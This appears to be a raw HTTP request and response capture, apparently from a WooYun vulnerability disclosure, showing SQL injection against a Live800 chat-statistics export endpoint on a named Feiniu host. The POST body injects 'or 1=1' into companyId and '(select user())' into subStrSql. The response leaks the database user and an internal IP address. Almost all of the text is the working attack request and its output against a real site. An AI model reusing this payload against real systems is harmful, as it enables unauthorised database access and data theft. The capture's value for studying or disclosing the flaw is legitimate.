 Request
Raw
Params
Headers
Hex
POST /live800/sta/export/referrerSta.jsp HTTP/1.1
Host: fnonline.feiniu.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fnonline.feiniu.com/live800/sta/referrerTypeSta.jsp
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
export=csv&vn=dataAnalyseAdapter_referrer&operatorId=&fromTime=2016-02-21&toTime=2016-02-22&companyId=1 or
1=1&subStrSql=(select user())
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 22 Feb 2016 15:36:08 GMT
Content-Type: text/csv;charset=GBK
Content-Length: 113
Connection: keep-alive
Set-Cookie: JSESSIONID=EABAECD0FC2E4E331AA333FC6E368C6E; Path=/live800
Content-disposition: attachment; filename=referrerSta.jsp.csv
Content-Language: zh-CN
访客来源,对话量,所占比例,
"live800@10.202.97.31","1886","100.00%",
"开始时间:2016-02-21","结束时间:2016-02-22",""
www.wooyun.org